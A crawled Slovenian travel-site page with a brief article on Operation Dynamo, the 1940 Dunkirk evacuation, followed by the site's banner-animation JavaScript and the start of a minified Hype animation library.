

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vojnapotovanja.si/zadnje-novice/480-operacija-dynamo
body_size: 14319
content:
<!DOCTYPE HTML>
<html lang="sl-si" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <base href="http://www.vojnapotovanja.si/zadnje-novice/480-operacija-dynamo" />
  <meta name="keywords" content="potovanja, potovanje, druga, 2, svetovna vojna, vojna, nemčija, francija, normandy, " />
  <meta name="author" content="Jani Godnov" />
  <meta name="description" content="WW2 Potovanja, vaš vodnik za potovanja po lokacijah druge svetovne vojne. Vse lokacije, taborišča, muzeji, bunkerji,... potovanja po lokacijah 2. svetovne vojne." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Operacija Dynamo</title>
  <link href="http://www.vojnapotovanja.si/component/search/?Itemid=195&amp;catid=28&amp;id=480&amp;format=opensearch" rel="search" title="Išči Vojna in potovanja | VojnaPotovanja.si" type="application/opensearchdescription+xml" />
  <link href="/templates/yoo_bigeasy/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-ccfac807.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-dbcc4db8.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_bigeasy/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/base.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/layout.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/menus.css" />
<style>body { min-width: 1000px; }
.wrapper { width: 1000px; }
#sidebar-a { width: 250px; }
#maininner { width: 750px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }</style>
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/modules.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/tools.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/system.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/extensions.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/custom.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/background/dust.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/font1/georgiaitalic.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/font2/leaguegothic.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/font3/leaguegothic.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/style.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/css/print.css" />
<link rel="stylesheet" href="/trip-planner/tripplanner-style.css" />
<link rel="stylesheet" href="/templates/yoo_bigeasy/fonts/leaguegothic.css" />
<script src="/templates/yoo_bigeasy/warp/js/warp.js"></script>
<script src="/templates/yoo_bigeasy/warp/js/accordionmenu.js"></script>
<script src="/templates/yoo_bigeasy/warp/js/dropdownmenu.js"></script>
<script src="/templates/yoo_bigeasy/js/template.js"></script>
<link href='http://fonts.googleapis.com/css?family=Special+Elite' rel='stylesheet' type='text/css'>

<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-35022891-1']);
	_gaq.push(['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>

<body id="page" class="page sidebar-a-right sidebar-b-right isblog " data-config='{"twitter":0,"plusone":0,"facebook":0}'>

	<div id="page-body">

				
		<div class="wrapper grid-block">
	
			<header id="header" class="grid-block">
					
				<a id="logo" href="http://www.vojnapotovanja.si">

	<a href="http://vojnapotovanja.si/"><img alt="" height="53px" src="/images/vojnapotovanja-novlogo2.png" /></a>

</a>
				
				<!-- Oglas za tripplanner -->
				<div id="tripplanner_hype_container" class="banner" aria-live="polite">
					<script type="text/javascript" charset="utf-8" src="/trip-planner/oglas/TripPlanner.hyperesources/tripplanner_hype_generated_script.js?77945"></script>
				</div>
				
				<div id="toolbar" class="bfc-o">
	
											
										
				</div>
	
									
				<div id="menubar">

										<div id="search">
<form id="searchbox" action="/zadnje-novice" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="Iskanje..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="195" />	
</form>

<script src="/templates/yoo_bigeasy/warp/js/search.js"></script>
<script>
jQuery(function($) {
	$('#searchbox input[name=searchword]').search({'url': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Rezultati iskanja', 'msgMoreResults': 'Drugi rezultati', 'msgNoResults': 'Ni rezultatov'}).placeholder();
});
</script></div>
										
										<nav id="menu"><ul class="menu menu-dropdown">
<li class="level1 item101"><a href="/" class="level1"><span>Domov</span></a></li><li class="level1 item164 parent"><a href="/potovanja" class="level1 parent"><span>Potovanja</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item174"><a href="/potovanja/anglija" class="level2"><span>Anglija</span></a></li><li class="level2 item212"><a href="/potovanja/belorusija" class="level2"><span>Belorusija</span></a></li><li class="level2 item213"><a href="/potovanja/bolgarija" class="level2"><span>Bolgarija</span></a></li><li class="level2 item189"><a href="/potovanja/avstrija" class="level2"><span>Avstrija</span></a></li><li class="level2 item170"><a href="/potovanja/belgija" class="level2"><span>Belgija</span></a></li><li class="level2 item208"><a href="/potovanja/bih" class="level2"><span>BIH</span></a></li><li class="level2 item171"><a href="/potovanja/ceska" class="level2"><span>Češka</span></a></li><li class="level2 item204"><a href="/potovanja/danska" class="level2"><span>Danska</span></a></li><li class="level2 item207"><a href="/potovanja/finska" class="level2"><span>Finska</span></a></li><li class="level2 item166"><a href="/potovanja/francija" class="level2"><span>Francija</span></a></li><li class="level2 item202"><a href="/potovanja/gibraltar" class="level2"><span>Gibraltar</span></a></li><li class="level2 item194"><a href="/potovanja/grcija" class="level2"><span>Grčija</span></a></li><li class="level2 item200"><a href="/potovanja/hrvaska" class="level2"><span>Hrvaška</span></a></li><li class="level2 item169"><a href="/potovanja/italija" class="level2"><span>Italija</span></a></li><li class="level2 item205"><a href="/potovanja/luksemburg" class="level2"><span>Luksemburg</span></a></li><li class="level2 item198"><a href="/potovanja/madzarska" class="level2"><span>Madžarska</span></a></li><li class="level2 item191"><a href="/potovanja/malta" class="level2"><span>Malta</span></a></li><li class="level2 item193"><a href="/potovanja/nizozemska" class="level2"><span>Nizozemska</span></a></li><li class="level2 item203"><a href="/potovanja/norveska" class="level2"><span>Norveška</span></a></li><li class="level2 item165"><a href="/potovanja/nemcija" class="level2"><span>Nemčija</span></a></li><li class="level2 item168"><a href="/potovanja/poljska" class="level2"><span>Poljska</span></a></li><li class="level2 item192"><a href="/potovanja/rusija" class="level2"><span>Rusija</span></a></li><li class="level2 item199"><a href="/potovanja/romunija" class="level2"><span>Romunija</span></a></li><li class="level2 item173"><a href="/potovanja/slovenija" class="level2"><span>Slovenija</span></a></li><li class="level2 item196"><a href="/potovanja/slovaska" class="level2"><span>Slovaška</span></a></li><li class="level2 item201"><a href="/potovanja/srbija" class="level2"><span>Srbija</span></a></li><li class="level2 item197"><a href="/potovanja/svica" class="level2"><span>Švica</span></a></li><li class="level2 item206"><a href="/potovanja/spanija" class="level2"><span>Španija</span></a></li></ul></div></div></div></div></li><li class="level1 item175"><a href="/zemljevidi" class="level1"><span>Zemljevid</span></a></li><li class="level1 item163"><a href="/o-meni" class="level1"><span>Kontakt</span></a></li><li class="level1 item214"><a href="/trip-book" class="level1"><span>Trip Book</span></a></li><li class="level1 item215"><a href="/tripplanner" class="level1"><span>Trip Planner</span></a></li><li class="level1 item223"><a href="/a-z-indeks" class="level1"><span>A-Z indeks</span></a></li><li class="level1 item224"><a href="http://wartraveller.com" class="level1"><span><span class="icon" style="background-image: url('http://www.vojnapotovanja.si/images/united-kingdom-flat-icon.png');"> </span>War Traveller</span></a></li></ul></nav>
									
				</div>

							
			</header>
	
						
						
						<div id="main" class="grid-block">
			
				<div id="maininner" class="grid-box">
				
						
											
						<section id="content" class="grid-block">
						
												
						
<div id="system-message-container">
</div>

<div id="system">

	
	<article class="item" data-permalink="http://www.vojnapotovanja.si/zadnje-novice/480-operacija-dynamo">

				<header>

										
								
			<h1 class="title">Operacija Dynamo</h1>

			
		</header>
			
		
		<div class="content clearfix">

		

<div>
	<img alt="" src="/images/DunkerqueMuseum/dunkerque  1.jpg" style="width: 200px; height: 133px; float: left; margin: 5px;" />Operacija Dinamo (angleško Operation Dynamo) je bilo kodno ime za pomorsko evakuacijo britanskih in francoskih enot iz obal Dunkerkquea meddrugo svetovno vojno, po tem ko so se te znašle v nemškem obroču, iz katerega ni bilo izhoda. Operacija se je začela v zgodnjih jutranjih urah 26. maja in je trajala, do 4. junija 1940, ko je bilo iz obal Dunkerkquea evakuiranih več kot 330.000 angleških in francoskih vojakov.&nbsp;</div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<a href="http://www.vojnapotovanja.si/potovanja/francija/470-muzej-dunkerque"><img alt="" src="/images/obiscilokacijo.gif" /></a></div>
<div>
	&nbsp;</div>
		</div>

		
			
	</article>

</div>						
						</section>
						
						
						
				</div>
				<!-- maininner end -->
				
								<aside id="sidebar-a" class="grid-box"><div class="grid-box width100 grid-v"><div class="module mod-box  deepest">

		<h3 class="module-title">TripBook</h3>	
<a href="http://vojnapotovanja.si/trip-book"><img alt="Vojna potovanja" src="http://vojnapotovanja.si/images/tripbook4.jpg" style="width: 200px; height: 115px;" /></a>
<p>
	V kolikor si želite, da vam naredimo vaš osebni <a href="/images/trip book - slika1a.jpg"><span style="color: rgb(255, 140, 0);">world war 2 trip book </span></a>- osebna potovalna knjižica, ki vam bo opisovala vašo pot, destinacije vezane na drugo svetovno vojno, vsebine destinacij, potrebne naslove in predvideno potovalno ruto, mi prosim pišite na 
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy62956 = '&#105;nf&#111;' + '&#64;';
 addy62956 = addy62956 + 'v&#111;jn&#97;p&#111;t&#111;v&#97;nj&#97;' + '&#46;' + 's&#105;';
 document.write('<a ' + path + '\'' + prefix + ':' + addy62956 + '\'>');
 document.write(addy62956);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Ta e-poštni naslov je zaščiten proti smetenju. Za ogled potrebujete Javascript, da si jo ogledate.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script>.</p>
<p>
	<img alt="" src="/images/trip book - slika1a.jpg" style="width: 176px; height: 232px;" /></p>
<p>
	Za vse vedoželjne zgodovine verjamem, da si želite podrobneje spoznati zakulisja druge svetovne vojne v Evropi. Ste hoteli sami obiskati ali pokazati vašemu sinu <a href="http://www.vojnapotovanja.si/potovanja/anglija/66-bovington"><font color="#df7401">največji tankovski muzej</font></a> ali pa najbolj izpopolnjen <a href="http://www.vojnapotovanja.si/potovanja/nemcija/31-koblenz"><font color="#df7401">tehnični muzej orožja</font></a>? Kako so nacistični veljaki preživljali počitnice v <a href="http://www.vojnapotovanja.si/potovanja/nemcija/35-berchtesgaden"><font color="#df7401">Orlovem gnezdu</font></a>, medtem ko je miljone človeških življenj viselo na nitki v enem izmed številnih <a href="http://www.vojnapotovanja.si/potovanja/poljska/52-auschwitz"><font color="#df7401">koncentracijskih taborišč</font></a>? Druga svetovna vojna je v Evropi pustila izreden pečat, ki je prinesel novo družbeno ureditev, nov začetek, novo Evropo, nov svet.</p>

		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-black  deepest">

		<h3 class="module-title">Video</h3>	
<p>
	<iframe allowfullscreen="" frameborder="0" height="150" src="http://www.youtube.com/embed/mAsukzF3Tx8" width="200"></iframe></p>

		
</div></div></aside>
								
					
			</div>
						<!-- main end -->
	
						
						
						<footer id="footer" class="grid-block">
	
				<!-- Števec -->
				<script type="text/javascript" src="/stevec.js"></script>

								<a id="totop-scroller" href="#page"></a>
					
				<div class="module   deepest">

			
<p>
	2021 © VojnaPotovanja.si<br />
	&nbsp;</p>

		
</div>	
			</footer>
				
		</div>
		
			
	</div>
	
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.vojnapotovanja.si/trip-planner/oglas/TripPlanner.hyperesources/tripplanner_hype_generated_script.js?77945
body_size: 5439
content:
//	HYPE.documents["TripPlanner"]

(function(){(function k(){var f="TripPlanner.hyperesources",d="TripPlanner",c="tripplanner_hype_container";if(false==!1)try{for(var g=document.getElementsByTagName("script"),a=0;a<g.length;a++){var b=g[a].src;if(null!=b&&-1!=b.indexOf("tripplanner_hype_generated_script.js")){f=b.substr(0,b.lastIndexOf("/"));break}}}catch(m){}if(false==!1&&null==window.HYPE_466)null==window.HYPE_dtl_466?(window.HYPE_dtl_466=[],window.HYPE_dtl_466.push(k),d=document.getElementsByTagName("head")[0],c=document.createElement("script"),
a=navigator.userAgent.match(/MSIE (\d+\.\d+)/),a=parseFloat(a&&a[1])||null,c.type="text/javascript",c.src=f+"/"+(!0==(null!=a&&10>a||false==!0)?"HYPE-466.full.min.js":"HYPE-466.thin.min.js"),d.appendChild(c)):window.HYPE_dtl_466.push(k);else{window.HYPE_dtl_466=[];g=window.HYPE.documents;if(null!=g[d]){b=1;a=d;do d=""+a+"-"+b++;while(null!=g[d]);for(var e=document.getElementsByTagName("div"),b=!1,a=0;a<e.length;a++)if(e[a].id==c&&null==e[a].getAttribute("HYP_dn")){var b=
1,h=c;do c=""+h+"-"+b++;while(null!=document.getElementById(c));e[a].id=c;b=!0;break}if(!1==b)return}b=[];b=[];e={};h={};for(a=0;a<b.length;a++)try{h[b[a].identifier]=b[a].name,e[b[a].name]=eval("(function(){return "+b[a].source+"})();")}catch(l){window.console&&window.console.log(l),e[b[a].name]=function(){}}f=new HYPE_466(d,c,{"0":{p:1,n:"Trip%20planner%20-%20logo1.png",g:"8",o:true,t:"@1x"},"1":{p:1,n:"Trip%20planner%20-%20logo1%402x.png",g:"8",o:true,t:"@2x"}},f,[],e,[{n:"Untitled Scene",o:"1",X:[0]}],[{o:"3",p:"600px",x:0,cA:false,Z:90,Y:728,c:"#1A1A1C",L:[],bY:1,d:728,U:{},T:{kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Main Timeline",z:9,b:[],a:[{f:"c",y:0,z:0.15,i:"c",e:293,s:34,o:"12"},{f:"c",y:0,z:0.15,i:"d",e:192,s:22,o:"12"},{f:"c",y:0,z:0.15,i:"a",e:217,s:347,o:"12"},{f:"c",y:0,z:0.15,i:"b",e:-51,s:34,o:"12"},{f:"c",y:0,z:0.21,i:"f",e:0,s:0,o:"12"},{f:"c",y:0,z:0.15,i:"d",e:192,s:22,o:"14"},{f:"c",y:0,z:0.15,i:"a",e:217,s:347,o:"14"},{f:"c",y:0,z:0.21,i:"f",e:0,s:0,o:"14"},{f:"c",y:0,z:0.15,i:"b",e:-51,s:34,o:"14"},{f:"c",y:0,z:0.15,i:"c",e:293,s:34,o:"14"},{f:"c",y:0.15,z:0.06,i:"d",e:90,s:192,o:"12"},{f:"c",y:0.15,z:0.06,i:"b",e:0,s:-51,o:"12"},{f:"c",y:0.15,z:0.06,i:"a",e:295,s:217,o:"12"},{f:"c",y:0.15,z:0.06,i:"c",e:138,s:293,o:"12"},{f:"c",y:0.15,z:0.06,i:"d",e:90,s:192,o:"14"},{f:"c",y:0.15,z:0.06,i:"a",e:295,s:217,o:"14"},{f:"c",y:0.15,z:0.06,i:"b",e:0,s:-51,o:"14"},{f:"c",y:0.15,z:0.06,i:"c",e:138,s:293,o:"14"},{y:0.21,i:"RotationAngle",s:0,z:0,o:"12",f:"c"},{y:0.21,i:"RotationAngle",s:0,z:0,o:"14",f:"c"},{f:"c",y:0.21,z:1.09,i:"f",e:0,s:0,o:"12"},{f:"c",y:0.21,z:1.09,i:"f",e:0,s:0,o:"14"},{y:0.21,i:"c",s:138,z:0,o:"12",f:"c"},{f:"c",y:0.21,z:1.09,i:"b",e:0,s:0,o:"12"},{y:0.21,i:"d",s:90,z:0,o:"12",f:"c"},{f:"c",y:0.21,z:1.09,i:"a",e:295,s:295,o:"12"},{y:0.21,i:"d",s:90,z:0,o:"14",f:"c"},{f:"c",y:0.21,z:1.09,i:"a",e:295,s:295,o:"14"},{f:"c",y:0.21,z:1.09,i:"b",e:0,s:0,o:"14"},{y:0.21,i:"c",s:138,z:0,o:"14",f:"c"},{f:"c",y:2,z:0.21,i:"f",e:-360,s:0,o:"12"},{f:"c",y:2,z:0.21,i:"f",e:-360,s:0,o:"14"},{f:"c",y:2,z:0.21,i:"b",e:0,s:0,o:"12"},{f:"c",y:2,z:0.21,i:"a",e:53,s:295,o:"12"},{f:"c",y:2,z:0.21,i:"b",e:0,s:0,o:"14"},{f:"c",y:2,z:0.21,i:"a",e:53,s:295,o:"14"},{y:2.21,i:"f",s:-360,z:0,o:"12",f:"c"},{y:2.21,i:"f",s:-360,z:0,o:"14",f:"c"},{y:2.21,i:"a",s:53,z:0,o:"12",f:"c"},{y:2.21,i:"b",s:0,z:0,o:"12",f:"c"},{y:2.21,i:"b",s:0,z:0,o:"14",f:"c"},{y:2.21,i:"a",s:53,z:0,o:"14",f:"c"},{f:"c",y:3.15,z:0.15,i:"G",e:"#FFFFFF",s:"#1A1A1C",o:"13"},{f:"c",y:3.15,z:0.15,i:"b",e:28,s:33,o:"13"},{f:"c",y:4,z:2,i:"G",e:"#FFFFFF",s:"#FFFFFF",o:"13"},{f:"c",y:4,z:2,i:"b",e:28,s:28,o:"13"},{f:"c",y:6,z:0.15,i:"G",e:"#FFFFFF",s:"#1A1A1C",o:"15"},{f:"c",y:6,z:0.15,i:"G",e:"#1A1A1C",s:"#FFFFFF",o:"13"},{f:"c",y:6,z:0.15,i:"b",e:28,s:40,o:"15"},{f:"c",y:6,z:0.15,i:"b",e:23,s:28,o:"13"},{y:6.15,i:"G",s:"#FFFFFF",z:0,o:"15",f:"c"},{y:6.15,i:"G",s:"#1A1A1C",z:0,o:"13",f:"c"},{y:6.15,i:"b",s:28,z:0,o:"15",f:"c"},{f:"c",y:6.15,z:0,i:"b",e:23,s:23,o:"13"},{y:6.15,i:"b",s:23,z:0,o:"13",f:"c"},{f:"c",p:2,y:9,z:0,i:"ActionHandler",s:{a:[{b:"kTimelineDefaultIdentifier",p:3,z:false,symbolOid:"2"}]},o:"kTimelineDefaultIdentifier"}],f:30}},bZ:180,O:["16","14","12","15","13"],v:{"13":{aV:8,w:"Poi\u0161\u010dite znamenitosti druge svetovne vojne v svoji bli\u017eini.",a:263,x:"visible",Z:"break-word",b:33,y:"preserve",j:"absolute",z:1,yy:"nowrap",s:"Helvetica,Arial,Sans-Serif",aT:8,k:"div",aS:8,e:1,t:16,G:"#1A1A1C",aU:8,r:"inline"},"16":{c:726,d:88,I:"None",r:"inline",J:"None",K:"None",L:"None",aP:"pointer",M:0,N:0,A:"#D8DDE4",x:"visible",aA:{a:[{j:"http://vojnapotovanja.si/tripplanner",p:5,k:false}]},B:"#D8DDE4",j:"absolute",k:"div",C:"#D8DDE4",z:5,O:0,D:"#D8DDE4",P:0,a:1,b:1},"12":{bR:0,h:"4",p:"no-repeat",x:"visible",a:347,q:"100% 100%",b:34,j:"absolute",r:"none",z:3,k:"div",c:34,d:22,aY:0,RotationAngle:0,f:0},"15":{G:"#1A1A1C",bB:0,aU:8,aV:8,bC:0,r:"inline",e:1,s:"Helvetica,Arial,Sans-Serif",t:16,Z:"break-word",w:"vojnapotovanja.si/tripplanner",j:"absolute",x:"visible",yy:"nowrap",aZ:0,y:"preserve",k:"div",z:2,aS:8,aT:8,a:365,bA:"#000000",F:"center",b:40},"14":{h:"8",p:"no-repeat",x:"visible",a:347,q:"100% 100%",b:34,j:"absolute",r:"inline",z:4,k:"div",c:34,d:22,RotationAngle:0,f:0}}}],{},h,{},
0,false,false,true,-1,true,true,true);g[d]=f.API;document.getElementById(c).setAttribute("HYP_dn",d);f.z_o(this.body)}})();})();


--- FILE ---
content_type: text/javascript
request_url: http://www.vojnapotovanja.si/trip-planner/oglas/TripPlanner.hyperesources/HYPE-466.thin.min.js
body_size: 54210
content:
(function(){var g=void 0,k=!0,l=null,p=!1,ba=encodeURIComponent,q=window,u=document,z=Math,ha=navigator,ja=parseFloat;function ka(M,w){return M.width=w}function la(M,w){return M.innerHTML=w}function ma(M,w){return M.loop=w}function na(M,w){return M.zIndex=w}function oa(M,w){return M.length=w}function pa(M,w){return M.position=w}function qa(M,w){return M.className=w}function ra(M,w){return M.MozPerspective=w}function sa(M,w){return M.display=w}function ta(M,w){return M.height=w}
var B="appendChild",F="push",ua="direction",va="lastPosition",wa="clearTimeout",xa="width",Aa="round",Ba="slice",Ca="replace",J="getElementById",Da="offsetWidth",Ea="charAt",Fa="preventDefault",Ha="indexOf",Ia="opera",Ja="createElement",Ka="addEventListener",K="setAttribute",Na="play",Ta="parentElement",Ua="type",Va="attachEvent",Wa="source",Xa="changedTouches",Ya="zIndex",ab="getElementsByTagName",bb="clientX",cb="clientY",O="length",db="className",eb="setTimeout",fb="removeEventListener",gb="duration",
hb="userAgent",ob="location",R="hasOwnProperty",pb="touches",U="style",qb="pause",rb="body",sb="removeChild",tb="search",V="options",ub="start",vb="getAttribute",wb="detachEvent",xb="console",yb="element",zb="startTime",Kb="removeAttribute",Lb="parentNode",Mb="height",Nb="splice",Ob="event",X="",Pb="\n",Qb=" ",Rb=" -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(",Sb=" : ",Tb=" rotate(",Ub=" rotateX(",Vb=" rotateY(",Wb=" rotateY(0) ",Xb=" scaleX(",kc=" scaleY(",lc=" translateX(",
mc=" translateY(",nc=" translateZ(",oc="#",pc="${ActionHandlerOnSceneUnload",qc="%",rc="%27",sc="&",tc="&nbsp;",uc="')",vc="'></iframe>",wc=")",xc=") ",yc="*",Qc=",",Rc=",transparent),to(rgba(255,255,255,.5)))",Sc="-10000",Tc="-bottom",Uc="-moz-",Vc="-moz-perspective",Wc="-ms-transform",Xc="-ms-transform-origin",Yc="-o-",Zc="-webkit-",$c="-webkit-perspective",ad="-webkit-tap-highlight-color",bd="-webkit-transform",cd=".HYPE_element{-webkit-transform:rotateY(0);}video.HYPE_element{-webkit-transform:none;}^{color:#000;`size:16px;`weight:normal;`family:Helvetica,Arial,Sans-Serif;`weight:normal;`style:normal;`variant:normal;text-decoration:none;text-align:left;text-transform:none;text-indent:0;text-shadow:none;line-height:normal;letter-spacing:normal;white-space:normal;word-spacing:normal;@:baseline;border:none;background-color:transparent;background-image:none;-webkit-`smoothing:antialiased;-moz-backface-visibility:hidden;}",
dd=".HYPE_scene ",ed=".gif",fd="/",gd="0",hd="0.0",id="0123456789ABCDEF",jd="1",kd="1.0",Kd="100%",Ld="100000",Md="1px",Nd="2d",Od="600px",Pd="9px",Qd=": ",Rd="</div>",Sd="</style>",Td="<b><a style='color:#777;text-decoration:none;opacity:.75;'href='http://tumult.com/hype/?utm_source=export&utm_medium=web&utm_campaign=BuiltWithHype'target='_blank'>Built with Hype</a></b>",Ud="<div style='overflow:auto;-webkit-overflow-scrolling:touch;width:100%;height:100%;'>",Vd="<iframe frameBorder='0'style='width:100%;height:100%;border:none;'src='",
Wd='<style id="" type="text/css">',Xd="=",Yd="?",Zd="@1x",Be="@2x",Ce="APPLY ERR ",De="Action",Ee="Android",Fe="BODY",Ge="BackCompat",He="Error in ",Ie="GET",Je="GHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",Ke="HYPE_element",Le="HYPE_element ",Me="HYPE_element HYPE_scene",Ne="HYPE_element HYPE_scene ",Oe="HYPE_element Hype_scene ",Pe="HYPE_element_container",Qe="HYPE_persistent_symbols",Re="HYPE_scene",Se="HYPE_scene_index",Te="HYP_a",Ue="HYP_b",Ve="HYP_d",We="HYP_j",Xe="HYP_k",Ye="HYP_l",Ze="HYP_m",
$e="Helvetica,Arial,Sans-Serif",af="HypeDocumentLoad",bf="HypeSceneLoad",cf="HypeSceneUnload",df="HypeSwipe",ef="HypeSymbolLoad",ff="HypeSymbolUnload",gf="HypeTimelineAction",hf="HypeTimelineComplete",jf="HypeTriggerCustomBehavior",kf="Loading",lf="M",mf="MSPointerUp",nf="MouseEvents",lg="MozBoxShadow",mg="N",ng="O",og="P",pg="Q",qg="R",rg="S",sg="T",tg="U",ug="V",vg="W",wg="YES",xg="^div,^span,^applet,^object,^iframe,^h1,^h2,^h3,^h4,^h5,^h6,^p,^blockquote,^pre,^a,^abbr,^acronym,^address,^big,^cite,^code,^del,^dfn,^em,^img,^ins,^kbd,^q,^s,^samp,^small,^strike,^strong,^sub,^sup,^tt,^var,^b,^u,^i,^center,^dl,^dt,^dd,^ol,^ul,^li,^fieldset,^form,^label,^legend,^table,^caption,^tbody,^tfoot,^thead,^tr,^th,^td,^article,^aside,^canvas,^details,^embed,^figure,^figcaption,^footer,^header,^hgroup,^menu,^nav,^output,^ruby,^section,^summary,^time,^mark,^audio,^video{color:?;`size:?;`weight:?;`family:?;`weight:?;`style:?;`variant:?;text-decoration:?;text-align:?;text-transform:?;text-indent:?;text-shadow:?;line-height:?;letter-spacing:?;white-space:?;word-spacing:?;@:?;border:none;background-color:transparent;background-image:none;padding:0;}^p{display:block;$:1em 0;}^div,^layer{display:block;}^article,^aside,^footer,^header,^hgroup,^nav,^section{display:block;}^blockquote{display:block;$:1em 40px;}^figcaption{display:block;}^figure{display:block;$:1em 40px;}^q{display:inline;}^q:before{content:open-quote;}^q:after{content:close-quote;}^center{display:block;text-align:center;}^hr{display:block;$:.5em 